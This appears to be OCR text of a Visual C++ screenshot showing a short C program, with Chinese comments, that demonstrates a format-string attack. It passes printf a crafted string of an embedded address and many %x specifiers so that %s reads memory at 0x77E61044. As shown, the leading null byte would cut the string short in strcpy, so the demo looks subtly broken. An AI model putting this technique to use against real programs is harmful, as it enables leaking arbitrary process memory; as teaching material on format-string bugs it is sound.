 MemoryView - Microsoft Visual C++ - [MemoryView .cpp *]
File Edit View Insert Project Build Tools Window Help
GetMemory
MemoryView classes
#include<stdio.h>
#include<stdlib.h>
#include<string.h>
// 查看指定地址的内存内容
int main(){
__asm int 3
char format[40];
//利用多个%x将%s对应的参数位置挪到存储地址77E61044的栈地址
strcpy(format,"\x00\x10\xE6\x77%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%s");
//输出地址0x77E61044的内存
printf(format,1,2,3);
return 0;
}